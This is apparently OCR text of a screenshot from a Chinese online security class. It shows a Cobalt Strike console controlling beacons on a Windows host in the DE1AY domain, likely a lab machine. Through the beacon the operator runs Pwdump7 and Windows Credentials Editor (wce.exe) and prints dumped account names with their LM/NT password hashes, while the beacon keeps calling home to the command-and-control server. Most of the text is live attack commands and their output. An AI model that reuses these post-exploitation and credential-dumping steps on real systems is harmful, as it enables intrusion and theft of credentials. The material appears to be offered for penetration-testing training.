 Cobalt Strike
上课中 01:00:06
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 40ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
beacon>
[-] Unknown command:
beacon> shell c:\Pwdump7.exe > c:\6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > c:\6.txt
[+] host called home, sent: 56 bytes
beacon> shell type c:\6.txt
[*] Tasked beacon to run: type c:\6.txt
[+] host called home, sent: 44 bytes
beacon> shell C:\Users\Administrator\Desktop\wce.exe
[*] Tasked beacon to run: C:\Users\Administrator\Desktop\wce.exe
[+] host called home, sent: 69 bytes
[+] received output:
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:DE1AY:F67CE55AC831223D123A20FD92760A15:CDD9B20BC3A245098389CB1E41071EA3
mssql:DE1AY:F67CE55AC831223DC187B8085FE1D9DF:161CFF084477FE596A5DB81874498A24
WEB$:DE1AY:00000000000000000000000000000000:225802581F51F1538B6C49F09C22A984
de1ay:DE1AY:F67CE55AC831223DC187B8085FE1D9DF:161CFF084477FE596A5DB81874498A24
[WEB] administrator */3616 last: 40ms
beacon>